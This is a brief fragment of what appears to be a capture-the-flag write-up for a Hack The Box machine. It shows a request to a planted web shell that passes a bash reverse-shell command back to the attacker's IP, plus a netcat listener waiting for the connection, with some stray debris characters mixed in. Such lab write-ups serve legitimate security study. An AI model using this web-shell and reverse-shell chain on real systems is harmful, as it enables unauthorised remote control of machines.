 10.129.85.205/ws.php?cmd=
10.129.85.205/ws.php?cmd=bash -i >& /dev/tcp/10.10.14.234/443 0>&1
A
ABP
7
angellm@kali: ~/HTB/Validation/exploit
❯ sudo nc -lvnp 443
[sudo] password for angellm:
listening on [any] 443 ...